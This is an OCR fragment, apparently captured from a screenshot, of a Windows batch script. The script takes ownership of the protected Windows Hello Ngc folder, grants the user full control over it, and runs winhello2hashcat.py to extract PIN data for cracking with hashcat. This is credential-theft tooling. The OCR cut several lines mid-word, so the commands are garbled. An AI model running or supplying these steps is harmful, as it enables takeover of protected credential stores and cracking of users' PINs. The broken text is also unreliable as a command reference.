
rem Take ownership of the Ngc
TAKEOWN /f
%windir%\ServiceProfiles\Loca
c /r /D Y
ICACLS
%windir%\ServiceProfiles\Loca
c /grant "%username%"
F) /t
rem Run winhello2hashcat.py 
pause
PYTHON %WINHELLO% --verb
%NGC%